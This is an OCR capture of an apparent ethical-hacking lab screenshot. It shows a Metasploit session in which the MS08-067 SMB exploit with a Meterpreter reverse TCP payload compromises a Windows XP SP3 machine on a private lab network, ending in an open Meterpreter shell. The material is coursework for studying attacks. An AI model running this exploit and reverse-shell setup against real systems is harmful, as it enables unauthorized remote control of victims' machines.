 Assignment #4 - Ethical Hackin
GlobalProtect Portal
cyse301acast045
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
Applications Places Terminal Fri 01:46 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] 192.168.10.14:445 - Automatically detecting the target...
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.14:1037) at 2024-03-15 01:46:36 -0400
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Type here to search
65°F Clear
9:46 PM
3/14/2024